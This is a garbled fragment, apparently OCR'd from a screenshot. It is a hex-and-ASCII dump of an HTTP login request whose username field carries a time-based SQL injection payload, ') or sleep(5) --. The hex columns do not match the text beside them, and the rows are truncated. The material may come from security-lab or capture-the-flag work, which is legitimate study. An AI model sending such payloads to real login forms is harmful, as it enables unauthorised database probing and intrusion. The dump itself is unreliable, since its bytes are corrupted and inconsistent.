 2c 65 6e 3b 71 3d 30 2e 38 2c 65 q=0.9,en;q=0.8,e
71 3d 30 2e 37 2c 65 6e 2d 55 53 n-GB;q=0.7,en-US
36 0d 0a 43 6f 6e 6e 65 63 74 69 ;q=0.6 Connecti
6c 6f 73 65 0d 0a 0d 0a 75 73 65 on: close use
3d 31 61 61 df 25 32 37 25 32 39 rname=1aaa%27%29
6c 65 65 70 28 35 29 2b 2d 2d 2b +or+sleep(5)+--+
73 77 6f 72 64 3d 26 73 75 62 6d a&password=&subm
37 25 39 39 25 42 42 25 45 35 25 it=%E7%99%BB%E5%